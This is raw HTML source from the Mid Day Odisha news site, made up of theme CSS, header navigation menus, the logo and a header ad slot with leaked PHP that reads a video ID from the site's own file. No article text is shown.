.jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 43px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 43px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 108px; line-height : 108px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #1d0054; background: -moz-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -webkit-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -o-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -ms-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: linear-gradient(90deg, #35cae8 0%, #010377 100%); color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : #ffffff; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ddd6c7; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #dd3333; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; background: -moz-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -webkit-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -o-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -ms-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: linear-gradient(90deg, #1e73be 0%, #25bde8 100%); } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .mobile-truncate .truncate-read-more span, .author-truncate .truncate-read-more span { background : #27f2f9; color : ; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Laila,Helvetica,Arial,sans-serif;font-size: 18;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Laila,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    height: 102px;
    display: block;
}

.jeg_mobile_logo img {

    width: 100%;
    max-height: 95px;
    display: block;
    margin-top: 5px;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block;
    margin-top: 5px;
}
.jeg_mobile_bottombar {
    height: 80px;
    line-height: 10px;
}
.entry-header .jeg_post_subtitle {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000000;
}
.content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    TEXT-ALIGN: justify;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-16218 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>  
    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            
<div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Thursday, January 15, 2026 04:46 PM</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator2"></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104"><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-7441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441"><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7442"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li id="menu-item-7443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443"><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li id="menu-item-7444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444"><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li id="menu-item-13561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561"><a href="#">More News</a>
<ul class="sub-menu">
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563"><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li id="menu-item-13566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566"><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568"><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-13569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569"><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570"><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571"><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li id="menu-item-13572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572"><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-13573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573"><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li id="menu-item-13574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/" style="padding: 5px 0px 5px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_code'><?php
header('Content-type: application/javascript');
$content =  file_get_contents("https://www.middayodisha.com/adspace/upload/b2url.txt");
     preg_match('/[\\?\\&]v=([^\\?\\&]+)/', $content, $matches);
    $id = $matches[1];
